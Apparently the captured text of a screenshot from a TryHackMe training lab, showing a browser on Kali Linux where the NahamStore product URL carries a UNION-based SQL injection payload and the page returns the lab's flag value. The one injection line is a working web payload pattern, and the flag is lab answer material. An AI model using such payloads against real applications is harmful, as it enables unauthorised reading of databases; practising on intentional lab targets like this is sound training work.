 Apps Places Nov 4 9:56 AM 10.21.238.200 3% 69% 0% en
TryHackMe | NahamStore × NahamStore - Show Product × NahamStore - 404 Page Not × +
nahamstore.thm/product?id=0 UNION SELECT NULL,flag,NULL,NULL,NULL FROM sqli_one-- - burp 4
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NahamStore Home Returns Account 0 Items
{d890234e20be48ff96a2f9caab0de55c}
{d890234e20be48ff96a2f9caab0de55c}
$0.00
Discount Code
Add To basket Check Stock